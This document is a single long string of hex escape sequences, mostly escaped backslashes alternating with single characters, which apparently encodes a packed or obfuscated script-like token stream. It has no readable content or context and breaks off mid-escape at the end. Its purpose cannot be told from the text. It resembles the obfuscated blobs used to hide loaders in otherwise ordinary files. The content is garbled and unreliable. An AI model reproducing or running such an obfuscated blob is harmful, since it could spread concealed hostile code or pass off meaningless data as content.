F\x5C\x6A\x5C\x6F\x5C\x75\x5C\x4A\x5C\x6F\x5C\x69\x5C\x70\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x64\x5C\x6C\x5C\x74\x5C\x49\x5C\x6E\x5C\x68\x5C\x47\x5C\x6D\x5C\x6C\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x31\x69\x5C\x6A\x5C\x73\x5C\x68\x5C\x6D\x5C\x43\x5C\x6B\x5C\x31\x6D\x5C\x6A\x5C\x4D\x5C\x79\x5C\x74\x5C\x79\x5C\x31\x78\x5C\x79\x5C\x31\x36\x5C\x6B\x5C\x31\x36\x5C\x31\x30\x5C\x74\x5C\x5A\x5C\x68\x5C\x47\x5C\x51\x5C\x6A\x5C\x70\x5C\x6B\x5C\x31\x33\x5C\x31\x77\x5C\x79\x5C\x73\x5C\x68\x5C\x47\x5C\x51\x5C\x6A\x5C\x70\x5C\x6B\x5C\x49\x5C\x69\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x38\x5C\x6C\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x31\x69\x5C\x6A\x5C\x73\x5C\x68\x5C\x6D\x5C\x43\x5C\x6B\x5C\x31\x6D\x5C\x6A\x5C\x4D\x5C\x79\x5C\x74\x5C\x79\x5C\x31\x78\x5C\x79\x5C\x31\x36\x5C\x6B\x5C\x31\x36\x5C\x31\x30\x5C\x74\x5C\x5A\x5C\x68\x5C\x47\x5C\x31\x42\x5C\x6A\x5C\x70\x5C\x6B\x5C\x31\x33\x5C\x31\x77\x5C\x79\x5C\x73\x5C\x68\x5C\x47\x5C\x31\x42\x5C\x6A\x5C\x70\x5C\x6B\x5C\x49\x5C\x49\x5C\x69\x5C\x43\x5C\x31\x78\x5C\x77\x5C\x44\x5C\x6A\x5C\x73\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x69\x5C\x71\x5C\x6C\x5C\x6E\x5C\x31\x33\x5C\x31\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x71\x5C\x6B\x5C\x31\x69\x5C\x6A\x5C\x71\x5C\x68\x5C\x6D\x5C\x43\x5C\x6B\x5C\x31\x6D\x5C\x6A\x5C\x4D\x5C\x79\x5C\x76\x5C\x79\x5C\x31\x78\x5C\x79\x5C\x31\x36\x5C\x6B\x5C\x31\x36\x5C\x31\x30\x5C\x76\x5C\x5A\x5C\x68\x5C\x43\x5C\x41\x5C\x6A\x5C\x6B\x5C\x31\x33\x5C\x31\x77\x5C\x79\x5C\x6E\x5C\x68\x5C\x43\x5C\x41\x5C\x6A\x5C\x6B\x5C\x31\x33\x5C\x31\x69\x5C\x6A\x5C\x54\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x42\x5C\x42\x5C\x73\x5C\x68\x5C\x47\x5C\x59\x5C\x68\x5C\x4C\x5C\x31\x73\x5C\x68\x5C\x6D\x5C\x58\x5C\x31\x66\x5C\x6C\x5C\x75\x5C\x6B\x5C\x6B\x5C\x31\x69\x5C\x6A\x5C\x70\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x48\x5C\x6F\x5C\x6D\x5C\x78\x5C\x79\x5C\x75\x5C\x73\x5C\x6F\x5C\x77\x5C\x6E\x5C\x68\x5C\x47\x5C\x6D\x5C\x69\x5C\x6F\x5C\x6D\x5C\x31\x6F\x5C\x79\x5C\x6D\x5C\x31\x71\x5C\x6F\x5C\x77\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x38\x5C\x49\x5C\x6B\x5C\x69\x5C\x74\x5C\x6C\x5C\x70\x5C\x68\x5C\x75\x5C\x4F\x5C\x6A\x5C\x73\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x6D\x5C\x43\x5C\x6B\x5C\x31\x6D\x5C\x6A\x5C\x4D\x5C\x79\x5C\x78\x5C\x79\x5C\x31\x78\x5C\x79\x5C\x31\x36\x5C\x6B\x5C\x31\x36\x5C\x31\x30\x5C\x78\x5C\x5A\x5C\x68\x5C\x43\x5C\x31\x32\x5C\x6C\x5C\x74\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x69\x5C\x31\x36\x5C\x31\x30\x5C\x78\x5C\x5A\x5C\x68\x5C\x43\x5C\x31\x74\x5C\x6C\x5C\x74\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x69\x5C\x31\x36\x5C\x31\x30\x5C\x78\x5C\x5A\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x6B\x5C\x31\x33\x5C\x31\x77\x5C\x79\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x32\x5C\x6C\x5C\x74\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x74\x5C\x6C\x5C\x74\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x6B\x5C\x49\x5C\x69\x5C\x47\x5C\x51\x5C\x77\x5C\x44\x5C\x6A\x5C\x73\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x41\x5C\x69\x5C\x7A\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x42\x5C\x42\x5C\x73\x5C\x68\x5C\x47\x5C\x59\x5C\x68\x5C\x4C\x5C\x31\x73\x5C\x68\x5C\x6D\x5C\x58\x5C\x31\x66\x5C\x6C\x5C\x75\x5C\x72\x5C\x72\x5C\x6A\x5C\x74\x5C\x6C\x5C\x70\x5C\x68\x5C\x75\x5C\x4F\x5C\x6A\x5C\x73\x5C\x6B\x5C\x69\x5C\x76\x5C\x6C\x5C\x74\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x52\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x32\x5C\x69\x5C\x78\x5C\x6C\x5C\x74\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x52\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x74\x5C\x69\x5C\x71\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x31\x35\x5C\x75\x5C\x69\x5C\x41\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x77\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x45\x5C\x76\x5C\x69\x5C\x7A\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x77\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x45\x5C\x78\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x77\x5C\x41\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x6D\x5C\x47\x5C\x6F\x5C\x77\x5C\x7A\x5C\x49\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x77\x5C\x6C\x5C\x31\x30\x5C\x41\x5C\x69\x5C\x7A\x5C\x5A\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x51\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x32\x5C\x6C\x5C\x74\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x31\x74\x5C\x6C\x5C\x74\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x6B\x5C\x6B\x5C\x49\x5C\x69\x5C\x47\x5C\x31\x42\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x79\x5C\x70\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x68\x5C\x6D\x5C\x74\x5C\x6A\x5C\x48\x5C\x6F\x5C\x6D\x5C\x78\x5C\x79\x5C\x75\x5C\x73\x5C\x6F\x5C\x77\x5C\x6E\x5C\x68\x5C\x47\x5C\x6D\x5C\x69\x5C\x6F\x5C\x6D\x5C\x31\x6F\x5C\x79\x5C\x6D\x5C\x31\x71\x5C\x6F\x5C\x77\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x38\x5C\x49\x5C\x6B\x5C\x69\x5C\x54\x5C\x6D\x5C\x49\x5C\x69\x5C\x43\x5C\x51\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x70\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x31\x35\x5C\x75\x5C\x69\x5C\x73\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x77\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x45\x5C\x70\x5C\x52\x5C\x6E\x5C\x68\x5C\x75\x5C\x70\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x77\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x45\x5C\x70\x5C\x52\x5C\x6E\x5C\x68\x5C\x75\x5C\x70\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x69\x5C\x71\x5C\x6C\x5C\x52\x5C\x6E\x5C\x68\x5C\x47\x5C\x55\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x31\x43\x5C\x73\x5C\x31\x35\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x37\x5C\x68\x5C\x55\x5C\x6A\x5C\x6B\x5C\x45\x5C\x70\x5C\x69\x5C\x76\x5C\x6C\x5C\x52\x5C\x6E\x5C\x68\x5C\x47\x5C\x55\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x31\x43\x5C\x74\x5C\x31\x35\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x37\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x45\x5C\x70\x5C\x31\x33\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x58\x5C\x6A\x5C\x6F\x5C\x31\x38\x5C\x71\x5C\x6F\x5C\x69\x5C\x71\x5C\x45\x5C\x6F\x5C\x6D\x5C\x4E\x5C\x79\x5C\x6F\x5C\x45\x5C\x76\x5C\x45\x5C\x6F\x5C\x6D\x5C\x4E\x5C\x6F\x5C\x6B\x5C\x49\x5C\x69\x5C\x43\x5C\x31\x7A\x5C\x77\x5C\x44\x5C\x6A\x5C\x70\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x41\x5C\x69\x5C\x7A\x5C\x69\x5C\x4E\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x31\x33\x5C\x31\x6A\x5C\x79\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x71\x5C\x42\x5C\x42\x5C\x6E\x5C\x68\x5C\x43\x5C\x41\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x53\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x47\x5C\x4A\x5C\x68\x5C\x6D\x5C\x31\x6D\x5C\x72\x5C\x72\x5C\x47\x5C\x4A\x5C\x68\x5C\x51\x5C\x31\x68\x5C\x42\x5C\x42\x5C\x47\x5C\x4A\x5C\x68\x5C\x51\x5C\x31\x68\x5C\x68\x5C\x6D\x5C\x31\x6D\x5C\x69\x5C\x78\x5C\x6C\x5C\x4E\x5C\x31\x43\x5C\x7A\x5C\x31\x66\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x73\x5C\x53\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x73\x5C\x77\x5C\x4E\x5C\x31\x43\x5C\x7A\x5C\x31\x46\x5C\x6E\x5C\x68\x5C\x6D\x5C\x57\x5C\x53\x5C\x6E\x5C\x68\x5C\x6D\x5C\x57\x5C\x77\x5C\x4E\x5C\x31\x43\x5C\x7A\x5C\x69\x5C\x41\x5C\x6C\x5C\x78\x5C\x52\x5C\x4E\x5C\x6B\x5C\x77\x5C\x6A\x5C\x41\x5C\x6C\x5C\x75\x5C\x31\x43\x5C\x31\x48\x5C\x31\x48\x5C\x6A\x5C\x4E\x5C\x31\x35\x5C\x6D\x5C\x46\x5C\x6B\x5C\x69\x5C\x73\x5C\x6C\x5C\x70\x5C\x68\x5C\x47\x5C\x59\x5C\x69\x5C\x74\x5C\x6C\x5C\x73\x5C\x68\x5C\x51\x5C\x4F\x5C\x53\x5C\x73\x5C\x68\x5C\x51\x5C\x4F\x5C\x31\x46\x5C\x46\x5C\x53\x5C\x6F\x5C\x47\x5C\x76\x5C\x6F\x5C\x77\x5C\x6F\x5C\x47\x5C\x31\x37\x5C\x6F\x5C\x77\x5C\x6D\x5C\x31\x74\x5C\x68\x5C\x43\x5C\x31\x41\x5C\x6A\x5C\x52\x5C\x6D\x5C\x69\x5C\x6D\x5C\x31\x74\x5C\x68\x5C\x43\x5C\x31\x69\x5C\x6A\x5C\x6D\x5C\x69\x5C\x73\x5C\x68\x5C\x31\x38\x5C\x58\x5C\x72\x5C\x72\x5C\x52\x5C\x73\x5C\x68\x5C\x31\x38\x5C\x4A\x5C\x6B\x5C\x6B\x5C\x31\x66\x5C\x46\x5C\x53\x5C\x6F\x5C\x47\x5C\x76\x5C\x6F\x5C\x77\x5C\x6F\x5C\x47\x5C\x31\x37\x5C\x6F\x5C\x69\x5C\x6F\x5C\x47\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x74\x5C\x53\x5C\x4E\x5C\x45\x5C\x41\x5C\x31\x66\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x73\x5C\x53\x5C\x6A\x5C\x78\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x73\x5C\x69\x5C\x41\x5C\x6C\x5C\x78\x5C\x52\x5C\x4E\x5C\x6B\x5C\x77\x5C\x78\x5C\x6C\x5C\x4E\x5C\x45\x5C\x41\x5C\x77\x5C\x6F\x5C\x47\x5C\x31\x37\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x74\x5C\x42\x5C\x42\x5C\x6A\x5C\x41\x5C\x31\x43\x5C\x6C\x5C\x52\x5C\x6D\x5C\x69\x5C\x4E\x5C\x45\x5C\x41\x5C\x31\x46\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x57\x5C\x53\x5C\x6A\x5C\x78\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x57\x5C\x69\x5C\x41\x5C\x6C\x5C\x78\x5C\x52\x5C\x4E\x5C\x6B\x5C\x77\x5C\x78\x5C\x6C\x5C\x4E\x5C\x45\x5C\x41\x5C\x6B\x5C\x6B\x5C\x69\x5C\x4E\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x78\x5C\x53\x5C\x6A\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x6A\x5C\x70\x5C\x6B\x5C\x69\x5C\x54\x5C\x6D\x5C\x6B\x5C\x77\x5C\x6A\x5C\x71\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x77\x5C\x31\x30\x5C\x46\x5C\x5A\x5C\x52\x5C\x41\x5C\x31\x35\x5C\x75\x5C\x69\x5C\x76\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x77\x5C\x31\x30\x5C\x6D\x5C\x5A\x5C\x52\x5C\x41\x5C\x31\x35\x5C\x75\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x77\x5C\x6C\x5C\x31\x30\x5C\x71\x5C\x69\x5C\x76\x5C\x5A\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x68\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x57\x5C\x6F\x5C\x77\x5C\x71\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x52\x5C\x6D\x5C\x47\x5C\x6F\x5C\x77\x5C\x76\x5C\x69\x5C\x55\x5C\x77\x5C\x78\x5C\x69\x5C\x31\x39\x5C\x77\x5C\x78\x5C\x49\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x6C\x5C\x78\x5C\x69\x5C\x6E\x5C\x68\x5C\x43\x5C\x51\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6D\x5C\x76\x5C\x79\x5C\x6E\x5C\x68\x5C\x6D\x5C\x31\x31\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6B\x5C\x49\x5C\x69\x5C\x43\x5C\x41\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6A\x5C\x6B\x5C\x68\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x47\x5C\x31\x71\x5C\x68\x5C\x6D\x5C\x31\x61\x5C\x6A\x5C\x6B\x5C\x68\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x43\x5C\x71\x5C\x6C\x5C\x6D\x5C\x31\x79\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x47\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x31\x79\x5C\x49\x5C\x49\x5C\x6B\x5C\x69\x5C\x70\x5C\x68\x5C\x6D\x5C\x31\x65\x5C\x6A\x5C\x6D\x5C\x31\x69\x5C\x68\x5C\x6D\x5C\x31\x45\x5C\x68\x5C\x6D\x5C\x31\x70\x5C\x69\x5C\x48\x5C\x4C\x5C\x31\x68\x5C\x77\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x4D\x5C\x79\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x69\x5C\x78\x5C\x69\x5C\x41\x5C\x69\x5C\x7A\x5C\x69\x5C\x4E\x5C\x69\x5C\x4A\x5C\x69\x5C\x4F\x5C\x69\x5C\x50\x5C\x69\x5C\x31\x31\x5C\x69\x5C\x59\x5C\x6C\x5C\x6E\x5C\x69\x5C\x56\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6D\x5C\x4A\x5C\x31\x33\x5C\x31\x6A\x5C\x79\x5C\x4E\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x75\x5C\x31\x44\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x69\x5C\x4A\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x4C\x5C\x74\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x69\x5C\x4F\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x4C\x5C\x56\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x69\x5C\x50\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x47\x5C\x31\x73\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x69\x5C\x31\x31\x5C\x6C\x5C\x6E\x5C\x68\x5C\x31\x68\x5C\x6A\x5C\x6F\x5C\x31\x38\x5C\x31\x36\x5C\x68\x5C\x31\x34\x5C\x6F\x5C\x6B\x5C\x69\x5C\x73\x5C\x6C\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x79\x5C\x59\x5C\x68\x5C\x6D\x5C\x59\x5C\x53\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x79\x5C\x70\x5C\x6A\x5C\x31\x62\x5C\x31\x46\x5C\x31\x6B\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x74\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x6D\x5C\x6E\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x56\x5C\x45\x5C\x71\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x6D\x5C\x31\x32\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x6D\x5C\x31\x38\x5C\x77\x5C\x79\x5C\x75\x5C\x31\x41\x5C\x31\x33\x5C\x75\x5C\x4D\x5C\x77\x5C\x79\x5C\x75\x5C\x4E\x5C\x77\x5C\x75\x5C\x76\x5C\x68\x5C\x75\x5C\x50\x5C\x68\x5C\x75\x5C\x59\x5C\x6A\x5C\x31\x70\x5C\x6C\x5C\x31\x62\x5C\x45\x5C\x59\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x73\x5C\x45\x5C\x31\x62\x5C\x69\x5C\x79\x5C\x75\x5C\x71\x5C\x6C\x5C\x6D\x5C\x31\x6D\x5C\x6B\x5C\x6F\x5C\x31\x66\x5C\x31\x46\x5C\x31\x35\x5C\x31\x6B\x5C\x31\x66\x5C\x31\x62\x5C\x6B\x5C\x49\x5C\x77\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x74\x5C\x69\x5C\x71\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x79\x5C\x70\x5C\x6A\x5C\x31\x62\x5C\x31\x46\x5C\x6D\x5C\x71\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x74\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x31\x70\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x59\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x73\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x6D\x5C\x6E\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x56\x5C\x45\x5C\x71\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x31\x66\x5C\x31\x62\x5C\x6B\x5C\x49\x5C\x49\x5C\x6A\x5C\x6B\x5C\x69\x5C\x74\x5C\x6C\x5C\x73\x5C\x6A\x5C\x4E\x5C\x69\x5C\x6F\x5C\x43\x5C\x4C\x5C\x6F\x5C\x69\x5C\x6F\x5C\x31\x38\x5C\x74\x5C\x6F\x5C\x6B\x5C\x69\x5C\x71\x5C\x6C\x5C\x73\x5C\x6A\x5C\x4A\x5C\x69\x5C\x6F\x5C\x43\x5C\x4C\x5C\x6F\x5C\x69\x5C\x6F\x5C\x31\x38\x5C\x70\x5C\x6F\x5C\x6B\x5C\x69\x5C\x76\x5C\x6C\x5C\x73\x5C\x6A\x5C\x4F\x5C\x69\x5C\x6F\x5C\x43\x5C\x4C\x5C\x6F\x5C\x69\x5C\x6F\x5C\x31\x38\x5C\x31\x31\x5C\x6F\x5C\x6B\x5C\x69\x5C\x78\x5C\x6C\x5C\x73\x5C\x6A\x5C\x50\x5C\x69\x5C\x6F\x5C\x31\x38\x5C\x55\x5C\x6F\x5C\x69\x5C\x6F\x5C\x31\x75\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x72\x5C\x68\x5C\x6D\x5C\x50\x5C\x6A\x5C\x74\x5C\x6B\x5C\x68\x5C\x6D\x5C\x50\x5C\x6A\x5C\x71\x5C\x6B\x5C\x68\x5C\x6D\x5C\x50\x5C\x6A\x5C\x76\x5C\x6B\x5C\x69\x5C\x41\x5C\x6C\x5C\x70\x5C\x6A\x5C\x31\x62\x5C\x31\x46\x5C\x31\x6B\x5C\x79\x5C\x6D\x5C\x6E\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x6E\x5C\x68\x5C\x6D\x5C\x4A\x5C\x45\x5C\x31\x62\x5C\x31\x38\x5C\x31\x34\x5C\x6F\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x51\x5C\x71\x5C\x6F\x5C\x31\x66\x5C\x31\x46\x5C\x31\x35\x5C\x31\x6B\x5C\x31\x66\x5C\x31\x62\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x4B\x5C\x6D\x5C\x31\x72\x5C\x68\x5C\x6D\x5C\x50\x5C\x6A\x5C\x41\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x6D\x5C\x59\x5C\x53\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x70\x5C\x6A\x5C\x31\x62\x5C\x31\x46\x5C\x6D\x5C\x71\x5C\x79\x5C\x31\x70\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x59\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x31\x31\x5C\x45\x5C\x31\x62\x5C\x6F\x5C\x79\x5C\x6D\x5C\x6E\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x62\x5C\x45\x5C\x56\x5C\x45\x5C\x31\x62\x5C\x31\x38\x5C\x31\x73\x5C\x6F\x5C\x79\x5C\x47\x5C\x31\x6E\x5C\x79\x5C\x6C\x5C\x79\x5C\x6F\x5C\x43\x5C\x58\x5C\x6F\x5C\x79\x5C\x31\x35\x5C\x31\x66\x5C\x31\x62\x5C\x6B\x5C\x69\x5C\x7A\x5C\x68\x5C\x75\x5C\x43\x5C\x6A\x5C\x41\x5C\x6B\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x75\x5C\x31\x31\x5C\x77\x5C\x6F\x5C\x43\x5C\x76\x5C\x6F\x5C\x69\x5C\x6F\x5C\x31\x41\x5C\x52\x5C\x51\x5C\x31\x6B\x5C\x6F\x5C\x77\x5C\x52\x5C\x6D\x5C\x49\x5C\x6B\x5C\x68\x5C\x31\x6F\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x76\x5C\x79\x5C\x6D\x5C\x56\x5C\x6F\x5C\x69\x5C\x44\x5C\x6A\x5C\x6B\x5C\x48\x5C\x31\x6A\x5C\x54\x5C\x6D\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x41\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x6F\x5C\x6D\x5C\x31\x38\x5C\x52\x5C\x51\x5C\x31\x76\x5C\x6F\x5C\x77\x5C\x6F\x5C\x43\x5C\x58\x5C\x52\x5C\x51\x5C\x31\x76\x5C\x6F\x5C\x69\x5C\x6F\x5C\x6D\x5C\x31\x38\x5C\x52\x5C\x75\x5C\x31\x31\x5C\x6F\x5C\x77\x5C\x6F\x5C\x31\x38\x5C\x31\x39\x5C\x6F\x5C\x69\x5C\x6F\x5C\x52\x5C\x43\x5C\x31\x63\x5C\x52\x5C\x6D\x5C\x31\x38\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x77\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x31\x47\x5C\x79\x5C\x43\x5C\x46\x5C\x31\x47\x5C\x31\x33\x5C\x6F\x5C\x69\x5C\x6F\x5C\x6D\x5C\x31\x38\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x77\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x31\x47\x5C\x79\x5C\x43\x5C\x46\x5C\x31\x47\x5C\x6F\x5C\x69\x5C\x6F\x5C\x6D\x5C\x31\x38\x5C\x52\x5C\x47\x5C\x6E\x5C\x6F\x5C\x77\x5C\x6F\x5C\x43\x5C\x31\x76\x5C\x6A\x5C\x6F\x5C\x45\x5C\x6E\x5C\x68\x5C\x31\x6E\x5C\x45\x5C\x31\x31\x5C\x45\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x49\x5C\x6B\x5C\x69\x5C\x78\x5C\x68\x5C\x75\x5C\x43\x5C\x6A\x5C\x41\x5C\x6B\x5C\x68\x5C\x58\x5C\x6A\x5C\x48\x5C\x75\x5C\x31\x31\x5C\x77\x5C\x6F\x5C\x43\x5C\x76\x5C\x6F\x5C\x69\x5C\x6F\x5C\x31\x41\x5C\x52\x5C\x51\x5C\x31\x6B\x5C\x6F\x5C\x77\x5C\x6D\x5C\x69\x5C\x31\x38\x5C\x57\x5C\x77\x5C\x6F\x5C\x31\x38\x5C\x31\x68\x5C\x6F\x5C\x49\x5C\x6B\x5C\x69\x5C\x70\x5C\x68\x5C\x75\x5C\x31\x38\x5C\x68\x5C\x43\x5C\x31\x34\x5C\x42\x5C\x42\x5C\x6F\x5C\x51\x5C\x68\x5C\x46\x5C\x6F\x5C\x6C\x5C\x6C\x